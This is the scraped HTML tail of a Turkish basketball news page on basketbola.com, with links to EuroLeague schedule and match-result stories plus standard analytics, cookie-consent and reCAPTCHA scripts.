                <div class="td-module-thumb"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" class="td-image-wrap" title="THY Euroleague 7. Hafta Programı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w"   alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" title="THY Euroleague 7. Hafta Programı">THY Euroleague 7. Hafta Programı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_a54" data-td_block_id="tdi_4_a54"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_a54" data-td_block_id="tdi_4_a54"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>SON HABERLER</span></h4>
		<ul>
											<li>
					<a href="https://www.basketbola.com/fenerbahce-baskonia-2020">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74">Anadolu Efes 71 &#8211; Bayern Munich 74</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6976a74e64e02
    -->

    <script type="8679ede7bc032ecde98f71cb-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="8679ede7bc032ecde98f71cb-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="8679ede7bc032ecde98f71cb-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="8679ede7bc032ecde98f71cb-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="8679ede7bc032ecde98f71cb-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="8679ede7bc032ecde98f71cb-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="8679ede7bc032ecde98f71cb-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="8679ede7bc032ecde98f71cb-text/javascript">
    
</script>

			
				<script type="8679ede7bc032ecde98f71cb-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-8679ede7bc032ecde98f71cb-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8679ede7bc032ecde98f71cb-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8Uy7Mos-9iU_TFJaCO1U7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769383763889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>